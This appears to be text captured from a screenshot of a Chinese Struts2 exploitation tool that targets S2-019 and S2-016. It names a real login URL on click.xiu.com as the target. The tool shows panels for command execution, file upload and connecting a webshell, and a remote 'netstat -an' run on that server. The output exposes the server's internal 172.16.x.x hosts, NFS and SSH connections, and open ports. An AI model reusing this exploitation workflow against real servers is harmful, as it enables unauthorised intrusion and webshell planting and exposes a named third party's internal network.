 目标: http://click.xiu.com/sys/gotoSysUserLogin.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:33673 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:32620 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:64270 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2126 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:47133 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:50656 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:48582 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 172.16.3.121:22963 172.16.3.122:22 ESTABLISHED
tcp 0 0 172.16.3.121:969 172.16.3.48:2049 ESTABLISHED
tcp 0 0 172.16.3.121:729 172.16.3.122:2049 ESTABLISHED
tcp 0 0 172.16.3.121:54067 42.62.52.62:53 ESTABLISHED
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::18954 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8107 :::* LISTEN
tcp 0 0 :::30381 :::* LISTEN
tcp 0 0 :::2989 :::* LISTEN
tcp 0 0 :::2126 :::* LISTEN
tcp 0 0 :::37839 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::8080 :::* LISTEN
tcp 0 0 :::3665 :::* LISTEN
tcp 0 0 :::8019 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::8119 :::* LISTEN
tcp 0 0 :::8060 :::* LISTEN
tcp 0 0 :::31646 :::* LISTEN